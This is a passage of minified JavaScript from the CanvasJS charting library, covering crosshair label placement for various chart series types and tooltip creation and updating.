g+=o[x].dataPoint.y,b=o[x].dataPoint.x.getTime?o[x].dataPoint.x.getTime():o[x].dataPoint.x,b=g/o[x].dataSeries.plotUnit.dataPointYSums[b]*100,(m=Math.abs(t-this.parent.convertValueToPixel(b)))<p&&(p=m,u=x)}else for(p=Math.abs(t-this.parent.convertValueToPixel(o[0].dataPoint.y)),x=u=m=0;x<o.length;x++)if(o[x].dataPoint.y&&o[x].dataPoint.y.length)for(r=0;r<o[x].dataPoint.y.length;r++)(m=Math.abs(t-this.parent.convertValueToPixel(o[x].dataPoint.y[r])))<p&&(p=m,u=x);else(m=Math.abs(t-this.parent.convertValueToPixel(o[x].dataPoint.y)))<p&&(p=m,u=x);if(r=o[u],"bottom"===this.parent._position||"top"===this.parent._position){if(i=0,"rangeBar"===this.parent.dataSeries[u].type||"error"===this.parent.dataSeries[u].type){for(p=Math.abs(t-this.parent.convertValueToPixel(r.dataPoint.y[0])),x=m=0;x<r.dataPoint.y.length;x++)(m=Math.abs(t-this.parent.convertValueToPixel(r.dataPoint.y[x])))<p&&(p=m,i=x);o=1==d.lineWidth%2?.5+(this.parent.convertValueToPixel(r.dataPoint.y[i])<<0):this.parent.convertValueToPixel(r.dataPoint.y[i])<<0,l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:r.dataPoint.y[i]}):K(this.options.label)?it(r.dataPoint.y[i],this.valueFormatString,this.chart._cultureInfo):this.label}else if("stackedBar"===this.parent.dataSeries[u].type){for(p=Math.abs(t-this.parent.convertValueToPixel(o[0].dataPoint.y)),g=m=0,x=u;0<=x;x--)g+=o[x].dataPoint.y,(m=Math.abs(t-this.parent.convertValueToPixel(g)))<p&&(p=m,i=x);o=1==d.lineWidth%2?.5+(this.parent.convertValueToPixel(g)<<0):this.parent.convertValueToPixel(g)<<0,l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:r.dataPoint.y}):K(this.options.label)?it(r.dataPoint.y,this.valueFormatString,this.chart._cultureInfo):this.label}else if("stackedBar100"===this.parent.dataSeries[u].type){for(p=Math.abs(t-this.parent.convertValueToPixel(o[0].dataPoint.y)),b=g=m=0,x=u;0<=x;x--)g+=o[x].dataPoint.y,b=o[x].dataPoint.x.getTime?o[x].dataPoint.x.getTime():o[x].dataPoint.x,b=g/o[x].dataSeries.plotUnit.dataPointYSums[b]*100,(m=Math.abs(t-this.parent.convertValueToPixel(b)))<p&&(p=m,i=x);o=1==d.lineWidth%2?.5+(this.parent.convertValueToPixel(b)<<0):this.parent.convertValueToPixel(b)<<0,l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:b}):K(this.options.label)?it(b,this.valueFormatString,this.chart._cultureInfo):this.label}else o=1==d.lineWidth%2?.5+(this.parent.convertValueToPixel(r.dataPoint.y)<<0):this.parent.convertValueToPixel(r.dataPoint.y)<<0,l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:r.dataPoint.y}):K(this.options.label)?it(r.dataPoint.y,this.valueFormatString,this.chart._cultureInfo):this.label;i=a=o,s=this.chart.plotArea.y1,n=this.chart.plotArea.y2,this.bounds={x1:i-h/2,y1:s,x2:a+h/2,y2:n},l.x=i-l.measureText().width/2,l.x+l.width>this.chart.bounds.x2?l.x=this.chart.bounds.x2-l.width:l.x<this.chart.bounds.x1&&(l.x=this.chart.bounds.x1),l.y=this.parent.lineCoordinates.y2+l.fontSize/2+2}else if("left"===this.parent._position||"right"===this.parent._position){if(s=n=o=1==d.lineWidth%2?.5+(this.parent.convertValueToPixel(r.dataPoint.x)<<0):this.parent.convertValueToPixel(r.dataPoint.x)<<0,i=this.chart.plotArea.x1,a=this.chart.plotArea.x2,b=!(this.bounds={x1:i,y1:s-h/2,x2:a,y2:n+h/2}),this.parent.labels)for(o=Math.ceil(this.parent.interval),x=0;x<this.parent.viewportMaximum;x+=o){if(!this.parent.labels[x]){b=!1;break}b=!0}if(b){if("axisX"===this.parent.type)for(x=this.parent.convertPixelToValue({y:e}),p=null,u=0;u<this.parent.dataSeries.length;u++)(p=this.parent.dataSeries[u].getDataPointAtX(x,!0))&&0<=p.index&&(l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:r.dataPoint.x}):K(this.options.label)?p.dataPoint.label:this.label)}else"dateTime"===this.parent.valueType?l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:r.dataPoint.x}):K(this.options.label)?dt(r.dataPoint.x,this.valueFormatString,this.chart._cultureInfo):this.label:"number"===this.parent.valueType&&(l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:r.dataPoint.x}):K(this.options.label)?it(r.dataPoint.x,this.valueFormatString,this.chart._cultureInfo):this.label);l.y=n+l.fontSize/2-l.measureText().height/2+2,l.y-l.fontSize/2<this.chart.bounds.y1?l.y=this.chart.bounds.y1+l.fontSize/2+2:l.y+l.measureText().height-l.fontSize/2>this.chart.bounds.y2&&(l.y=this.chart.bounds.y2-l.measureText().height+l.fontSize/2),"left"===this.parent._position?l.x=this.parent.lineCoordinates.x2-l.measureText().width:"right"===this.parent._position&&(l.x=this.parent.lineCoordinates.x2)}}else if("bottom"===this.parent._position||"top"===this.parent._position){for(x=this.parent.convertPixelToValue({x:t}),u=0;u<this.parent.dataSeries.length;u++)(p=this.parent.dataSeries[u].getDataPointAtX(x,!0))&&0<=p.index&&(p.dataSeries=this.parent.dataSeries[u],null!==p.dataPoint.y&&o.push(p));if(0===o.length)return;if(o.sort(function(t,e){return t.distance-e.distance}),r=o[0],i=a=o=1==d.lineWidth%2?.5+(this.parent.convertValueToPixel(r.dataPoint.x)<<0):this.parent.convertValueToPixel(r.dataPoint.x)<<0,s=this.chart.plotArea.y1,n=this.chart.plotArea.y2,b=!(this.bounds={x1:i-h/2,y1:s,x2:a+h/2,y2:n}),this.parent.labels)for(o=Math.ceil(this.parent.interval),x=0;x<this.parent.viewportMaximum;x+=o){if(!this.parent.labels[x]){b=!1;break}b=!0}if(b){if("axisX"===this.parent.type)for(x=this.parent.convertPixelToValue({x:t}),p=null,u=0;u<this.parent.dataSeries.length;u++)(p=this.parent.dataSeries[u].getDataPointAtX(x,!0))&&0<=p.index&&(l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:r.dataPoint.x}):K(this.options.label)?p.dataPoint.label:this.label)}else"dateTime"===this.parent.valueType?l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:r.dataPoint.x}):K(this.options.label)?dt(r.dataPoint.x,this.valueFormatString,this.chart._cultureInfo):this.label:"number"===this.parent.valueType&&(l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:r.dataPoint.x}):K(this.options.label)?it(r.dataPoint.x,this.valueFormatString,this.chart._cultureInfo):this.label);l.x=i-l.measureText().width/2,l.x+l.width>this.chart.bounds.x2&&(l.x=this.chart.bounds.x2-l.width),l.x<this.chart.bounds.x1&&(l.x=this.chart.bounds.x1),"bottom"===this.parent._position?l.y=this.parent.lineCoordinates.y2+l.fontSize/2+2:"top"===this.parent._position&&(l.y=this.parent.lineCoordinates.y1-l.height+l.fontSize/2+2)}else if("left"===this.parent._position||"right"===this.parent._position){for(!K(this.parent.dataSeries)&&0<this.parent.dataSeries.length&&(x=this.parent.dataSeries[0].axisX.convertPixelToValue({x:t})),u=0;u<this.parent.dataSeries.length;u++)(p=this.parent.dataSeries[u].getDataPointAtX(x,!0))&&0<=p.index&&(p.dataSeries=this.parent.dataSeries[u],null!==p.dataPoint.y&&o.push(p));if(0===o.length)return;if(o.sort(function(t,e){return t.distance-e.distance}),"rangeColumn"===o[u=0].dataSeries.type||"rangeArea"===o[0].dataSeries.type||"error"===o[0].dataSeries.type||"rangeSplineArea"===o[0].dataSeries.type||"candlestick"===o[0].dataSeries.type||"ohlc"===o[0].dataSeries.type||"boxAndWhisker"===o[0].dataSeries.type)for(p=Math.abs(e-this.parent.convertValueToPixel(o[0].dataPoint.y[0])),x=m=0;x<o.length;x++)if(o[x].dataPoint.y&&o[x].dataPoint.y.length)for(r=0;r<o[x].dataPoint.y.length;r++)(m=Math.abs(e-this.parent.convertValueToPixel(o[x].dataPoint.y[r])))<p&&(p=m,u=x);else(m=Math.abs(e-this.parent.convertValueToPixel(o[x].dataPoint.y)))<p&&(p=m,u=x);else if("stackedColumn"===o[0].dataSeries.type||"stackedArea"===o[0].dataSeries.type)for(p=Math.abs(e-this.parent.convertValueToPixel(o[0].dataPoint.y)),x=g=m=0;x<o.length;x++)if(o[x].dataPoint.y&&o[x].dataPoint.y.length)for(r=0;r<o[x].dataPoint.y.length;r++)(m=Math.abs(e-this.parent.convertValueToPixel(o[x].dataPoint.y[r])))<p&&(p=m,u=x);else g+=o[x].dataPoint.y,(m=Math.abs(e-this.parent.convertValueToPixel(g)))<p&&(p=m,u=x);else if("stackedColumn100"===o[0].dataSeries.type||"stackedArea100"===o[0].dataSeries.type)for(p=Math.abs(e-this.parent.convertValueToPixel(o[0].dataPoint.y)),x=b=g=m=0;x<o.length;x++)if(o[x].dataPoint.y&&o[x].dataPoint.y.length)for(r=0;r<o[x].dataPoint.y.length;r++)(m=Math.abs(e-this.parent.convertValueToPixel(o[x].dataPoint.y[r])))<p&&(p=m,u=x);else g+=o[x].dataPoint.y,b=o[x].dataPoint.x.getTime?o[x].dataPoint.x.getTime():o[x].dataPoint.x,b=g/o[x].dataSeries.plotUnit.dataPointYSums[b]*100,(m=Math.abs(e-this.parent.convertValueToPixel(b)))<p&&(p=m,u=x);else for(p=Math.abs(e-this.parent.convertValueToPixel(o[0].dataPoint.y)),x=m=0;x<o.length;x++)if(o[x].dataPoint.y&&o[x].dataPoint.y.length)for(r=0;r<o[x].dataPoint.y.length;r++)(m=Math.abs(e-this.parent.convertValueToPixel(o[x].dataPoint.y[r])))<p&&(p=m,u=x);else(m=Math.abs(e-this.parent.convertValueToPixel(o[x].dataPoint.y)))<p&&(p=m,u=x);if(r=o[u],i=0,"rangeColumn"===this.parent.dataSeries[u].type||"rangeArea"===this.parent.dataSeries[u].type||"error"===this.parent.dataSeries[u].type||"rangeSplineArea"===this.parent.dataSeries[u].type||"candlestick"===this.parent.dataSeries[u].type||"ohlc"===this.parent.dataSeries[u].type||"boxAndWhisker"===this.parent.dataSeries[u].type){for(p=Math.abs(e-this.parent.convertValueToPixel(r.dataPoint.y[0])),x=m=0;x<r.dataPoint.y.length;x++)(m=Math.abs(e-this.parent.convertValueToPixel(r.dataPoint.y[x])))<p&&(p=m,i=x);o=1==d.lineWidth%2?.5+(this.parent.convertValueToPixel(r.dataPoint.y[i])<<0):this.parent.convertValueToPixel(r.dataPoint.y[i])<<0,l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:r.dataPoint.y[i]}):K(this.options.label)?it(r.dataPoint.y[i],this.valueFormatString,this.chart._cultureInfo):this.label}else if("stackedColumn"===this.parent.dataSeries[u].type||"stackedArea"===this.parent.dataSeries[u].type){for(p=Math.abs(e-this.parent.convertValueToPixel(o[0].dataPoint.y)),g=m=0,x=u;0<=x;x--)g+=o[x].dataPoint.y,(m=Math.abs(e-this.parent.convertValueToPixel(g)))<p&&(p=m,i=x);o=1==d.lineWidth%2?.5+(this.parent.convertValueToPixel(g)<<0):this.parent.convertValueToPixel(g)<<0,l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:r.dataPoint.y}):K(this.options.label)?it(r.dataPoint.y,this.valueFormatString,this.chart._cultureInfo):this.label}else if("stackedColumn100"===this.parent.dataSeries[u].type||"stackedArea100"===this.parent.dataSeries[u].type){for(p=Math.abs(e-this.parent.convertValueToPixel(o[0].dataPoint.y)),g=m=0,x=u;0<=x;x--)g+=o[x].dataPoint.y,b=o[x].dataPoint.x.getTime?o[x].dataPoint.x.getTime():o[x].dataPoint.x,b=g/o[x].dataSeries.plotUnit.dataPointYSums[b]*100,(m=Math.abs(e-this.parent.convertValueToPixel(b)))<p&&(p=m,i=x);o=1==d.lineWidth%2?.5+(this.parent.convertValueToPixel(b)<<0):this.parent.convertValueToPixel(b)<<0,l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:b}):K(this.options.label)?it(b,this.valueFormatString,this.chart._cultureInfo):this.label}else"waterfall"===this.parent.dataSeries[u].type?(o=1==d.lineWidth%2?.5+(this.parent.convertValueToPixel(r.dataSeries.dataPointEOs[r.index].cumulativeSum)<<0):this.parent.convertValueToPixel(r.dataSeries.dataPointEOs[r.index].cumulativeSum)<<0,l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:r.dataSeries.dataPointEOs[r.index].cumulativeSum}):K(this.options.label)?it(r.dataSeries.dataPointEOs[r.index].cumulativeSum,this.valueFormatString,this.chart._cultureInfo):this.label):(o=1==d.lineWidth%2?.5+(this.parent.convertValueToPixel(r.dataPoint.y)<<0):this.parent.convertValueToPixel(r.dataPoint.y)<<0,l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:r.dataPoint.y}):K(this.options.label)?it(r.dataPoint.y,this.valueFormatString,this.chart._cultureInfo):this.label);s=n=o,i=this.chart.plotArea.x1,a=this.chart.plotArea.x2,this.bounds={x1:i,y1:s-h/2,x2:a,y2:n+h/2},l.y=n+l.fontSize/2-l.measureText().height/2+2,l.y-l.fontSize/2<this.chart.bounds.y1?l.y=this.chart.bounds.y1+l.fontSize/2+2:l.y+l.measureText().height-l.fontSize/2>this.chart.bounds.y2&&(l.y=this.chart.bounds.y2-l.measureText().height+l.fontSize/2),"left"===this.parent._position?l.x=this.parent.lineCoordinates.x2-l.measureText().width:"right"===this.parent._position&&(l.x=this.parent.lineCoordinates.x2)}o=null,("bottom"===this.parent._position||"top"===this.parent._position)&&i>=this.parent.convertValueToPixel(this.parent.viewportMinimum)&&a<=this.parent.convertValueToPixel(this.parent.viewportMaximum)&&(0<h&&(d.moveTo(i,s),d.lineTo(a,n),d.stroke()),d.restore(),!K(l.text)&&("number"==typeof l.text.valueOf()||0<l.text.length)&&l.render(!0)),("left"===this.parent._position||"right"===this.parent._position)&&n>=this.parent.convertValueToPixel(this.parent.viewportMaximum)&&s<=this.parent.convertValueToPixel(this.parent.viewportMinimum)&&(0<h&&(d.moveTo(i,s),d.lineTo(a,n),d.stroke()),d.restore(),!K(l.text)&&("number"==typeof l.text.valueOf()||0<l.text.length)&&l.render(!0))}else{if("bottom"===this.parent._position||"top"===this.parent._position?(i=a=o=1==d.lineWidth%2?.5+(t<<0):t<<0,s=this.chart.plotArea.y1,n=this.chart.plotArea.y2,this.bounds={x1:i-h/2,y1:s,x2:a+h/2,y2:n}):"left"!==this.parent._position&&"right"!==this.parent._position||(s=n=o=1==d.lineWidth%2?.5+(e<<0):e<<0,i=this.chart.plotArea.x1,a=this.chart.plotArea.x2,this.bounds={x1:i,y1:s-h/2,x2:a,y2:n+h/2}),"xySwapped"===this.chart.plotInfo.axisPlacement)if("left"===this.parent._position||"right"===this.parent._position){if(b=!1,this.parent.labels)for(o=Math.ceil(this.parent.interval),x=0;x<this.parent.viewportMaximum;x+=o){if(!this.parent.labels[x]){b=!1;break}b=!0}if(b){if("axisX"===this.parent.type)for(x=this.parent.convertPixelToValue({y:e}),p=null,u=0;u<this.parent.dataSeries.length;u++)(p=this.parent.dataSeries[u].getDataPointAtX(x,!0))&&0<=p.index&&(l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:this.parent.convertPixelToValue(t)}):K(this.options.label)?p.dataPoint.label:this.label)}else"dateTime"===this.parent.valueType?l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:this.parent.convertPixelToValue(e)}):K(this.options.label)?dt(this.parent.convertPixelToValue(e),this.valueFormatString,this.chart._cultureInfo):this.label:"number"===this.parent.valueType&&(l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:this.parent.convertPixelToValue(e)}):K(this.options.label)?it(this.parent.convertPixelToValue(e),this.valueFormatString,this.chart._cultureInfo):this.label);l.y=e+l.fontSize/2-l.measureText().height/2+2,l.y-l.fontSize/2<this.chart.bounds.y1?l.y=this.chart.bounds.y1+l.fontSize/2+2:l.y+l.measureText().height-l.fontSize/2>this.chart.bounds.y2&&(l.y=this.chart.bounds.y2-l.measureText().height+l.fontSize/2),"left"===this.parent._position?l.x=this.parent.lineCoordinates.x1-l.measureText().width:"right"===this.parent._position&&(l.x=this.parent.lineCoordinates.x2)}else"bottom"!==this.parent._position&&"top"!==this.parent._position||(l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:this.parent.convertPixelToValue(t)}):K(this.options.label)?it(this.parent.convertPixelToValue(t),this.valueFormatString,this.chart._cultureInfo):this.label,l.x=i-l.measureText().width/2,l.x+l.width>this.chart.bounds.x2&&(l.x=this.chart.bounds.x2-l.width),l.x<this.chart.bounds.x1&&(l.x=this.chart.bounds.x1),"bottom"===this.parent._position&&(l.y=this.parent.lineCoordinates.y2+l.fontSize/2+2),"top"===this.parent._position&&(l.y=this.parent.lineCoordinates.y1-l.height+l.fontSize/2+2));else if("bottom"===this.parent._position||"top"===this.parent._position){if(b=!1,r="",this.parent.labels)for(o=Math.ceil(this.parent.interval),x=0;x<this.parent.viewportMaximum;x+=o){if(!this.parent.labels[x]){b=!1;break}b=!0}if(b){if("axisX"===this.parent.type)for(x=this.parent.convertPixelToValue({x:t}),p=null,u=0;u<this.parent.dataSeries.length;u++)(p=this.parent.dataSeries[u].getDataPointAtX(x,!0))&&0<=p.index&&(l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:this.parent.convertPixelToValue(t)}):K(this.options.label)?p.dataPoint.label:this.label)}else"dateTime"===this.parent.valueType?l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:this.parent.convertPixelToValue(t)}):K(this.options.label)?dt(this.parent.convertPixelToValue(t),this.valueFormatString,this.chart._cultureInfo):this.label:"number"===this.parent.valueType&&(l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:0<this.parent.dataSeries.length?this.parent.convertPixelToValue(t):""}):K(this.options.label)?it(this.parent.convertPixelToValue(t),this.valueFormatString,this.chart._cultureInfo):this.label);l.x=i-l.measureText().width/2,l.x+l.width>this.chart.bounds.x2&&(l.x=this.chart.bounds.x2-l.width),l.x<this.chart.bounds.x1&&(l.x=this.chart.bounds.x1),"bottom"===this.parent._position?l.y=this.parent.lineCoordinates.y2+l.fontSize/2+2:"top"===this.parent._position&&(l.y=this.parent.lineCoordinates.y1-l.height+l.fontSize/2+2)}else"left"!==this.parent._position&&"right"!==this.parent._position||(l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:this.parent.convertPixelToValue(e)}):K(this.options.label)?it(this.parent.convertPixelToValue(e),this.valueFormatString,this.chart._cultureInfo):this.label,l.y=e+l.fontSize/2-l.measureText().height/2+2,l.y-l.fontSize/2<this.chart.bounds.y1?l.y=this.chart.bounds.y1+l.fontSize/2+2:l.y+l.measureText().height-l.fontSize/2>this.chart.bounds.y2&&(l.y=this.chart.bounds.y2-l.measureText().height+l.fontSize/2),"left"===this.parent._position?l.x=this.parent.lineCoordinates.x2-l.measureText().width:"right"===this.parent._position&&(l.x=this.parent.lineCoordinates.x2));0<h&&(d.moveTo(i,s),d.lineTo(a,n),d.stroke()),d.restore(),!K(l.text)&&("number"==typeof l.text.valueOf()||0<l.text.length)&&l.render(!0)}d.globalAlpha=c},t(n,a),n.prototype._initialize=function(){var t;this.enabled&&(this.container=document.createElement("div"),this.container.setAttribute("class","canvasjs-chart-tooltip"),this.container.style.position="absolute",this.container.style.height="auto",this.container.style.boxShadow="1px 1px 2px 2px rgba(0,0,0,0.1)",this.container.style.zIndex="1000",this.container.style.pointerEvents="none",this.container.style.display="none",t='<div style=" width: auto;height: auto;min-width: 50px;',t+="line-height: auto;",t+="margin: 0px 0px 0px 0px;",t+="padding: 5px;",t+="font-family: Calibri, Arial, Georgia, serif;",t+="font-weight: normal;",t+="font-style: "+($?"italic;":"normal;"),t+="font-size: 14px;",t+="color: #000000;",t+="text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);",t+="text-align: left;",t+="border: 2px solid gray;",t+=$?"background: rgba(255,255,255,.9);":"background: rgb(255,255,255);",t+="text-indent: 0px;",t+="white-space: nowrap;",t+="border-radius: 5px;",t+="-moz-user-select:none;",t+="-khtml-user-select: none;",t+="-webkit-user-select: none;",t+="-ms-user-select: none;",t+="user-select: none;",$||(t+="filter: alpha(opacity = 90);",t+="filter: progid:DXImageTransform.Microsoft.Shadow(Strength=3, Direction=135, Color='#666666');"),t+='} "> Sample Tooltip</div>',this.container.innerHTML=t,this.contentDiv=this.container.firstChild,this.container.style.borderRadius=this.contentDiv.style.borderRadius,this.chart._canvasJSContainer.appendChild(this.container))},n.prototype.mouseMoveHandler=function(t,e){this._lastUpdated&&(new Date).getTime()-this._lastUpdated<4||(this._lastUpdated=(new Date).getTime(),this.chart.resetOverlayedCanvas(),this._updateToolTip(t,e))},n.prototype._updateToolTip=function(t,e,i){if(i=void 0===i||i,this.container||this._initialize(),this.enabled||this.hide(),!this.chart.disableToolTip){if(void 0===t||void 0===e){if(isNaN(this._prevX)||isNaN(this._prevY))return;t=this._prevX,e=this._prevY}else this._prevX=t,this._prevY=e;var a=null,s=null,n=[],o=0;if(this.shared&&this.enabled&&"none"!==this.chart.plotInfo.axisPlacement){if("xySwapped"===this.chart.plotInfo.axisPlacement){var l=[];if(this.chart.axisX)for(var r=0;r<this.chart.axisX.length;r++){o=this.chart.axisX[r].convertPixelToValue({y:e});var h=null;for(a=0;a<this.chart.axisX[r].dataSeries.length;a++)(h=this.chart.axisX[r].dataSeries[a].getDataPointAtX(o,i))&&0<=h.index&&(h.dataSeries=this.chart.axisX[r].dataSeries[a],null!==h.dataPoint.y&&l.push(h));h=null}if(this.chart.axisX2)for(r=0;r<this.chart.axisX2.length;r++){for(o=this.chart.axisX2[r].convertPixelToValue({y:e}),h=null,a=0;a<this.chart.axisX2[r].dataSeries.length;a++)(h=this.chart.axisX2[r].dataSeries[a].getDataPointAtX(o,i))&&0<=h.index&&(h.dataSeries=this.chart.axisX2[r].dataSeries[a],null!==h.dataPoint.y&&l.push(h));h=null}}else{if(l=[],this.chart.axisX)for(r=0;r<this.chart.axisX.length;r++)for(o=this.chart.axisX[r].convertPixelToValue({x:t}),h=null,a=0;a<this.chart.axisX[r].dataSeries.length;a++)(h=this.chart.axisX[r].dataSeries[a].getDataPointAtX(o,i))&&0<=h.index&&(h.dataSeries=this.chart.axisX[r].dataSeries[a],null!==h.dataPoint.y&&l.push(h));if(this.chart.axisX2)for(r=0;r<this.chart.axisX2.length;r++)for(o=this.chart.axisX2[r].convertPixelToValue({x:t}),h=null,a=0;a<this.chart.axisX2[r].dataSeries.length;a++)(h=this.chart.axisX2[r].dataSeries[a].getDataPointAtX(o,i))&&0<=h.index&&(h.dataSeries=this.chart.axisX2[r].dataSeries[a],null!==h.dataPoint.y&&l.push(h))}if(0===l.length)return;for(l.sort(function(t,e){return t.distance-e.distance}),i=l[0],a=0;a<l.length;a++)l[a].dataPoint.x.valueOf()===i.dataPoint.x.valueOf()&&n.push(l[a]);l=null}else{if(h=this.chart.getDataPointAtXY(t,e,i))this.currentDataPointIndex=h.dataPointIndex,this.currentSeriesIndex=h.dataSeries.index;else if($)if(0<(h=k(t,e,this.chart._eventManager.ghostCtx))&&void 0!==this.chart._eventManager.objectMap[h]){if("legendItem"===(h=this.chart._eventManager.objectMap[h]).objectType)return;this.currentSeriesIndex=h.dataSeriesIndex,this.currentDataPointIndex=0<=h.dataPointIndex?h.dataPointIndex:-1}else this.currentDataPointIndex=-1;else this.currentDataPointIndex=-1;if(0<=this.currentSeriesIndex){if(s=this.chart.data[this.currentSeriesIndex],h={},0<=this.currentDataPointIndex)a=s.dataPoints[this.currentDataPointIndex],h.dataSeries=s,h.dataPoint=a,h.index=this.currentDataPointIndex,h.distance=Math.abs(a.x-o),"waterfall"===s.type&&(h.cumulativeSumYStartValue=s.dataPointEOs[this.currentDataPointIndex].cumulativeSumYStartValue,h.cumulativeSum=s.dataPointEOs[this.currentDataPointIndex].cumulativeSum);else{if(!this.enabled||"line"!==s.type&&"stepLine"!==s.type&&"spline"!==s.type&&"area"!==s.type&&"stepArea"!==s.type&&"splineArea"!==s.type&&"stackedArea"!==s.type&&"stackedArea100"!==s.type&&"rangeArea"!==s.type&&"rangeSplineArea"!==s.type&&"candlestick"!==s.type&&"ohlc"!==s.type&&"boxAndWhisker"!==s.type)return;o=s.axisX.convertPixelToValue({x:t}),K(h=s.getDataPointAtX(o,i))||(h.dataSeries=s,this.currentDataPointIndex=h.index,a=h.dataPoint)}if(!K(h)&&!K(h.dataPoint)&&!K(h.dataPoint.y))if(h.dataSeries.axisY)if(0<h.dataPoint.y.length){for(a=i=0;a<h.dataPoint.y.length;a++)h.dataPoint.y[a]<h.dataSeries.axisY.viewportMinimum?i--:h.dataPoint.y[a]>h.dataSeries.axisY.viewportMaximum&&i++;i<h.dataPoint.y.length&&i>-h.dataPoint.y.length&&n.push(h)}else"column"===s.type||"bar"===s.type?h.dataPoint.y<0?h.dataSeries.axisY.viewportMinimum<0&&h.dataSeries.axisY.viewportMaximum>=h.dataPoint.y&&n.push(h):h.dataSeries.axisY.viewportMinimum<=h.dataPoint.y&&0<=h.dataSeries.axisY.viewportMaximum&&n.push(h):"bubble"===s.type?(i=this.chart._eventManager.objectMap[s.dataPointIds[h.index]].size/2,h.dataPoint.y>=h.dataSeries.axisY.viewportMinimum-i&&h.dataPoint.y<=h.dataSeries.axisY.viewportMaximum+i&&n.push(h)):"waterfall"===s.type?(i=0,h.cumulativeSumYStartValue<h.dataSeries.axisY.viewportMinimum?i--:h.cumulativeSumYStartValue>h.dataSeries.axisY.viewportMaximum&&i++,h.cumulativeSum<h.dataSeries.axisY.viewportMinimum?i--:h.cumulativeSum>h.dataSeries.axisY.viewportMaximum&&i++,i<2&&-2<i&&n.push(h)):(0<=h.dataSeries.type.indexOf("100")||"stackedColumn"===s.type||"stackedBar"===s.type||h.dataPoint.y>=h.dataSeries.axisY.viewportMinimum&&h.dataPoint.y<=h.dataSeries.axisY.viewportMaximum)&&n.push(h);else n.push(h)}}if(0<n.length){if(this.highlightObjects(n),this.enabled)if(i="",null!==(i=this.getToolTipInnerHTML({entries:n}))){this.contentDiv.innerHTML=i,i=!1,"none"===this.container.style.display&&(i=!0,this.container.style.display="block");try{this.contentDiv.style.background=this.backgroundColor?this.backgroundColor:$?"rgba(255,255,255,.9)":"rgb(255,255,255)",this.borderColor="waterfall"===n[0].dataSeries.type?this.contentDiv.style.borderRightColor=this.contentDiv.style.borderLeftColor=this.contentDiv.style.borderColor=this.options.borderColor?this.options.borderColor:n[0].dataPoint.color?n[0].dataPoint.color:0<n[0].dataPoint.y?n[0].dataSeries.risingColor:n[0].dataSeries.fallingColor:"error"===n[0].dataSeries.type?this.contentDiv.style.borderRightColor=this.contentDiv.style.borderLeftColor=this.contentDiv.style.borderColor=this.options.borderColor?this.options.borderColor:n[0].dataSeries.color?n[0].dataSeries.color:n[0].dataSeries._colorSet[s.index%n[0].dataSeries._colorSet.length]:this.contentDiv.style.borderRightColor=this.contentDiv.style.borderLeftColor=this.contentDiv.style.borderColor=this.options.borderColor?this.options.borderColor:n[0].dataPoint.color?n[0].dataPoint.color:n[0].dataSeries.color?n[0].dataSeries.color:n[0].dataSeries._colorSet[n[0].index%n[0].dataSeries._colorSet.length],this.contentDiv.style.borderWidth=this.borderThickness||0===this.borderThickness?this.borderThickness+"px":"2px",this.contentDiv.style.borderRadius=this.cornerRadius||0===this.cornerRadius?this.cornerRadius+"px":"5px",this.container.style.borderRadius=this.contentDiv.style.borderRadius,this.contentDiv.style.fontSize=this.fontSize||0===this.fontSize?this.fontSize+"px":"14px",this.contentDiv.style.color=this.fontColor?this.fontColor:"#000000",this.contentDiv.style.fontFamily=this.fontFamily?this.fontFamily:"Calibri, Arial, Georgia, serif;",this.contentDiv.style.fontWeight=this.fontWeight?this.fontWeight:"normal",this.contentDiv.style.fontStyle=this.fontStyle?this.fontStyle:$?"italic":"normal"}catch(t){}"pie"===n[0].dataSeries.type||"doughnut"===n[0].dataSeries.type||"funnel"===n[0].dataSeries.type||"pyramid"===n[0].dataSeries.type||"bar"===n[0].dataSeries.type||"rangeBar"===n[0].dataSeries.type||"stackedBar"===n[0].dataSeries.type||"stackedBar100"===n[0].dataSeries.type?t=t-10-this.container.clientWidth:(t=n[0].dataSeries.axisX.convertValueToPixel(n[0].dataPoint.x)-this.container.clientWidth<<0,t-=10),t<0&&(t+=this.container.clientWidth+20),t+this.container.clientWidth>Math.max(this.chart.container.clientWidth,this.chart.width)&&(t=Math.max(0,Math.max(this.chart.container.clientWidth,this.chart.width)-this.container.clientWidth)),0<(e=10-(e=1!==n.length||this.shared||"line"!==n[0].dataSeries.type&&"stepLine"!==n[0].dataSeries.type&&"spline"!==n[0].dataSeries.type&&"area"!==n[0].dataSeries.type&&"stepArea"!==n[0].dataSeries.type&&"splineArea"!